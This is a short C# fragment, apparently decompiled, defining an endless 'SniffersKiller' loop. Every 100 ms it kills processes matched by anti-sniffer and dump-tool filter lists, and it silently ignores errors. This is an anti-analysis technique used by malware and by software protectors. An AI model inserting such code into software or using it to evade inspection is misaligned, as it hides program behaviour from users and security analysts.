 public static void SniffersKiller()
{
for (;;)
{
try
{
for (int i = 0; i < AntiSniffer.AppFilter.Count; i++)
{
int index = i;
for (int j = 0; j < AntiSniffer.DumpFilter.Count; j++)
{
int index2 = j;
ProcessKiller.ClosingCycle(AntiSniffer.AppFilter[index], AntiSniffer.DumpFilter[index2]);
}
}
Thread.Sleep(100);
}
catch
{
}
}
}